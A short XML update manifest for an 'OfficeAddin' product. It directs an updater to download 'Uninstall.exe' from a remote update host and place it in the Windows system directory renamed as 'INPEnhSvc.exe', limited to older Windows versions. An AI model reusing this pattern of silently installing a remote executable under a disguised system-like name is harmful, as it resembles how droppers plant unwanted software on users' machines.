 1 <?xml version="1.0" encoding="UTF-8"?>
2 <config langid="0804" ver="1.0">
3 <productlist>
4 <product name="OfficeAddin">
5 <updatefilelist>
6 <file>
7 <url>http://update.kklm.n0808.com/officeaddin/Uninstall.exe</url>
8 <md5>930E9F9BAC0C59C133CCC43E5EA5E2CC</md5>
9 <path>SYS</path>
10 <name>INPEnhSvc.exe</name>
11 <os>[5.1.0.0,6.0.0.0)</os>
12 <ver>[0.0.0.0,5.1.2600.5521)</ver>
13 </file>
14 </updatefilelist>
15 </product>
16 </productlist>
17 </config>